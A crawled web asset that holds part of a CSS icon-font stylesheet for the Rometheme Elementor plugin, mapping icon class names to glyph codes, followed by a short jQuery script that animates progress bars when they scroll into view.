.rtmicon-thin.rtmicon-plumbing:before {
  content: "\ea50";
}
.rtmicon-thin.rtmicon-plus:before {
  content: "\ea51";
}
.rtmicon-thin.rtmicon-police-badge:before {
  content: "\ea52";
}
.rtmicon-thin.rtmicon-presentation:before {
  content: "\ea53";
}
.rtmicon-thin.rtmicon-pricing-table:before {
  content: "\ea54";
}
.rtmicon-thin.rtmicon-private-event:before {
  content: "\ea55";
}
.rtmicon-thin.rtmicon-pro-equipment:before {
  content: "\ea56";
}
.rtmicon-thin.rtmicon-product-highlight:before {
  content: "\ea57";
}
.rtmicon-thin.rtmicon-profit:before {
  content: "\ea58";
}
.rtmicon-thin.rtmicon-progress-step:before {
  content: "\ea59";
}
.rtmicon-thin.rtmicon-project-done:before {
  content: "\ea5a";
}
.rtmicon-thin.rtmicon-protection:before {
  content: "\ea5b";
}
.rtmicon-thin.rtmicon-qualifed-teachers:before {
  content: "\ea5c";
}
.rtmicon-thin.rtmicon-quote:before {
  content: "\ea5d";
}
.rtmicon-thin.rtmicon-radial-progress-bar:before {
  content: "\ea5e";
}
.rtmicon-thin.rtmicon-radiology:before {
  content: "\ea5f";
}
.rtmicon-thin.rtmicon-rate:before {
  content: "\ea60";
}
.rtmicon-thin.rtmicon-relaxation:before {
  content: "\ea61";
}
.rtmicon-thin.rtmicon-renovation:before {
  content: "\ea62";
}
.rtmicon-thin.rtmicon-repair:before {
  content: "\ea63";
}
.rtmicon-thin.rtmicon-report:before {
  content: "\ea64";
}
.rtmicon-thin.rtmicon-residential-design:before {
  content: "\ea65";
}
.rtmicon-thin.rtmicon-roadblock:before {
  content: "\ea66";
}
.rtmicon-thin.rtmicon-rocket:before {
  content: "\ea67";
}
.rtmicon-thin.rtmicon-romethemekit:before {
  content: "\ea68";
}
.rtmicon-thin.rtmicon-roofing-service:before {
  content: "\ea69";
}
.rtmicon-thin.rtmicon-sack-dollar:before {
  content: "\ea6a";
}
.rtmicon-thin.rtmicon-sauna-relax:before {
  content: "\ea6b";
}
.rtmicon-thin.rtmicon-saving:before {
  content: "\ea6c";
}
.rtmicon-thin.rtmicon-scaffolding:before {
  content: "\ea6d";
}
.rtmicon-thin.rtmicon-scale-balanced:before {
  content: "\ea6e";
}
.rtmicon-thin.rtmicon-scale-unbalanced:before {
  content: "\ea6f";
}
.rtmicon-thin.rtmicon-scale-unbalanced-flip:before {
  content: "\ea70";
}
.rtmicon-thin.rtmicon-screw:before {
  content: "\ea71";
}
.rtmicon-thin.rtmicon-search:before {
  content: "\ea72";
}
.rtmicon-thin.rtmicon-security-camera:before {
  content: "\ea73";
}
.rtmicon-thin.rtmicon-server-protection:before {
  content: "\ea74";
}
.rtmicon-thin.rtmicon-shield:before {
  content: "\ea75";
}
.rtmicon-thin.rtmicon-shield-block:before {
  content: "\ea76";
}
.rtmicon-thin.rtmicon-shield-check:before {
  content: "\ea77";
}
.rtmicon-thin.rtmicon-shield-minus:before {
  content: "\ea78";
}
.rtmicon-thin.rtmicon-shield-plus:before {
  content: "\ea79";
}
.rtmicon-thin.rtmicon-shield-xmark:before {
  content: "\ea7a";
}
.rtmicon-thin.rtmicon-shopping-cart:before {
  content: "\ea7b";
}
.rtmicon-thin.rtmicon-sidebar:before {
  content: "\ea7c";
}
.rtmicon-thin.rtmicon-skilled-teachers:before {
  content: "\ea7d";
}
.rtmicon-thin.rtmicon-sliders:before {
  content: "\ea7e";
}
.rtmicon-thin.rtmicon-sliders-up:before {
  content: "\ea7f";
}
.rtmicon-thin.rtmicon-smart-home:before {
  content: "\ea80";
}
.rtmicon-thin.rtmicon-smart-lock:before {
  content: "\ea81";
}
.rtmicon-thin.rtmicon-social-advertising:before {
  content: "\ea82";
}
.rtmicon-thin.rtmicon-social-share:before {
  content: "\ea83";
}
.rtmicon-thin.rtmicon-software:before {
  content: "\ea84";
}
.rtmicon-thin.rtmicon-speaker:before {
  content: "\ea85";
}
.rtmicon-thin.rtmicon-speaker-group:before {
  content: "\ea86";
}
.rtmicon-thin.rtmicon-special-bath:before {
  content: "\ea87";
}
.rtmicon-thin.rtmicon-specialist:before {
  content: "\ea88";
}
.rtmicon-thin.rtmicon-speedometer:before {
  content: "\ea89";
}
.rtmicon-thin.rtmicon-sponsor:before {
  content: "\ea8a";
}
.rtmicon-thin.rtmicon-square-arrow-down:before {
  content: "\ea8b";
}
.rtmicon-thin.rtmicon-square-arrow-down-left:before {
  content: "\ea8c";
}
.rtmicon-thin.rtmicon-square-arrow-down-right:before {
  content: "\ea8d";
}
.rtmicon-thin.rtmicon-square-arrow-left:before {
  content: "\ea8e";
}
.rtmicon-thin.rtmicon-square-arrow-right:before {
  content: "\ea8f";
}
.rtmicon-thin.rtmicon-square-arrow-up:before {
  content: "\ea90";
}
.rtmicon-thin.rtmicon-square-arrow-up-left:before {
  content: "\ea91";
}
.rtmicon-thin.rtmicon-square-arrow-up-right:before {
  content: "\ea92";
}
.rtmicon-thin.rtmicon-square-caret-down:before {
  content: "\ea93";
}
.rtmicon-thin.rtmicon-square-caret-left:before {
  content: "\ea94";
}
.rtmicon-thin.rtmicon-square-caret-right:before {
  content: "\ea95";
}
.rtmicon-thin.rtmicon-square-caret-up:before {
  content: "\ea96";
}
.rtmicon-thin.rtmicon-square-check:before {
  content: "\ea97";
}
.rtmicon-thin.rtmicon-square-minus:before {
  content: "\ea98";
}
.rtmicon-thin.rtmicon-square-plus:before {
  content: "\ea99";
}
.rtmicon-thin.rtmicon-square-user:before {
  content: "\ea9a";
}
.rtmicon-thin.rtmicon-square-xmark:before {
  content: "\ea9b";
}
.rtmicon-thin.rtmicon-stair:before {
  content: "\ea9c";
}
.rtmicon-thin.rtmicon-stamp:before {
  content: "\ea9d";
}
.rtmicon-thin.rtmicon-star:before {
  content: "\ea9e";
}
.rtmicon-thin.rtmicon-store:before {
  content: "\ea9f";
}
.rtmicon-thin.rtmicon-structural:before {
  content: "\eaa0";
}
.rtmicon-thin.rtmicon-supplement:before {
  content: "\eaa1";
}
.rtmicon-thin.rtmicon-support-protection:before {
  content: "\eaa2";
}
.rtmicon-thin.rtmicon-table-comparison:before {
  content: "\eaa3";
}
.rtmicon-thin.rtmicon-table-data:before {
  content: "\eaa4";
}
.rtmicon-thin.rtmicon-tablet:before {
  content: "\eaa5";
}
.rtmicon-thin.rtmicon-tag:before {
  content: "\eaa6";
}
.rtmicon-thin.rtmicon-target:before {
  content: "\eaa7";
}
.rtmicon-thin.rtmicon-tax-law:before {
  content: "\eaa8";
}
.rtmicon-thin.rtmicon-taxation:before {
  content: "\eaa9";
}
.rtmicon-thin.rtmicon-taxes:before {
  content: "\eaaa";
}
.rtmicon-thin.rtmicon-team:before {
  content: "\eaab";
}
.rtmicon-thin.rtmicon-testimonial:before {
  content: "\eaac";
}
.rtmicon-thin.rtmicon-testimonial-carousel:before {
  content: "\eaad";
}
.rtmicon-thin.rtmicon-therapies:before {
  content: "\eaae";
}
.rtmicon-thin.rtmicon-thermal-spa:before {
  content: "\eaaf";
}
.rtmicon-thin.rtmicon-threat-intelligence:before {
  content: "\eab0";
}
.rtmicon-thin.rtmicon-ticket:before {
  content: "\eab1";
}
.rtmicon-thin.rtmicon-timeline:before {
  content: "\eab2";
}
.rtmicon-thin.rtmicon-timer:before {
  content: "\eab3";
}
.rtmicon-thin.rtmicon-toggle-off:before {
  content: "\eab4";
}
.rtmicon-thin.rtmicon-toggle-on:before {
  content: "\eab5";
}
.rtmicon-thin.rtmicon-top-speaker:before {
  content: "\eab6";
}
.rtmicon-thin.rtmicon-towels:before {
  content: "\eab7";
}
.rtmicon-thin.rtmicon-trainers:before {
  content: "\eab8";
}
.rtmicon-thin.rtmicon-training-center:before {
  content: "\eab9";
}
.rtmicon-thin.rtmicon-trash:before {
  content: "\eaba";
}
.rtmicon-thin.rtmicon-treatment:before {
  content: "\eabb";
}
.rtmicon-thin.rtmicon-trophy:before {
  content: "\eabc";
}
.rtmicon-thin.rtmicon-ui-ux-design:before {
  content: "\eabd";
}
.rtmicon-thin.rtmicon-upload:before {
  content: "\eabe";
}
.rtmicon-thin.rtmicon-urban-planning:before {
  content: "\eabf";
}
.rtmicon-thin.rtmicon-user:before {
  content: "\eac0";
}
.rtmicon-thin.rtmicon-users:before {
  content: "\eac1";
}
.rtmicon-thin.rtmicon-vaccination:before {
  content: "\eac2";
}
.rtmicon-thin.rtmicon-video-camera:before {
  content: "\eac3";
}
.rtmicon-thin.rtmicon-video-marketing:before {
  content: "\eac4";
}
.rtmicon-thin.rtmicon-videography-camera:before {
  content: "\eac5";
}
.rtmicon-thin.rtmicon-virus-protection:before {
  content: "\eac6";
}
.rtmicon-thin.rtmicon-volume-down:before {
  content: "\eac7";
}
.rtmicon-thin.rtmicon-volume-mute:before {
  content: "\eac8";
}
.rtmicon-thin.rtmicon-volume-up:before {
  content: "\eac9";
}
.rtmicon-thin.rtmicon-wallet:before {
  content: "\eaca";
}
.rtmicon-thin.rtmicon-wallet-dollar:before {
  content: "\eacb";
}
.rtmicon-thin.rtmicon-wallet-money:before {
  content: "\eacc";
}
.rtmicon-thin.rtmicon-watch:before {
  content: "\eacd";
}
.rtmicon-thin.rtmicon-web-design:before {
  content: "\eace";
}
.rtmicon-thin.rtmicon-web-development:before {
  content: "\eacf";
}
.rtmicon-thin.rtmicon-web-security:before {
  content: "\ead0";
}
.rtmicon-thin.rtmicon-wedding-event:before {
  content: "\ead1";
}
.rtmicon-thin.rtmicon-weight-loss:before {
  content: "\ead2";
}
.rtmicon-thin.rtmicon-working-hours:before {
  content: "\ead3";
}
.rtmicon-thin.rtmicon-xmark:before {
  content: "\ead4";
}
.rtmicon-thin.rtmicon-yoga:before {
  content: "\ead5";
}


--- FILE ---
content_type: application/javascript
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/progress.js?ver=1.5.2
body_size: 335
content:
jQuery(window).on('elementor/frontend/init', function () {
    elementorFrontend.hooks.addAction('frontend/element_ready/rkit-progress-bar.default', function ($scope, $) {
        const observer = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    $(entry.target).addClass('rkit-progress-animation');
                    observer.unobserve(entry.target);
                }
            });
        });

        $scope.find('.circular-progress').each(function () {
            observer.observe(this);
        });
        $scope.find('.progress-value').each(function () {
            observer.observe(this);
        });
        $scope.find('.progress-bar').each(function () {
            observer.observe(this);
        });
        $scope.find('.half-circular-progress').each(function () {
            observer.observe(this);
        });
    });
});